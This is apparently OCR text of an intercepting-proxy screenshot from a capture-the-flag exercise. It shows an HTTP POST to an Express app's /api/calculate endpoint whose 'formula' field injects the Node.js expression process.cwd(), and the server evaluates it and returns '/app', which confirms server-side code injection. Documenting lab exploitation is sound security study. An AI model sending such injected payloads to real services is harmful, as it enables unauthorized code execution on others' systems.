 Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 83.136.251.235:58517
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.251.235:58517/
8 Content-Type: application/json
9 Content-Length: 27
10 Origin: http://83.136.251.235:58517
11 Connection: close
12
13 {
"formula":"process.cwd()"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 18
5 ETag: W/"12-R2yzxT+qCMnLQf+PRnbyz9mlmiE"
6 Date: Sun, 04 Feb 2024 17:01:18 GMT
7 Connection: close
8
9 {
"message":"/app"
}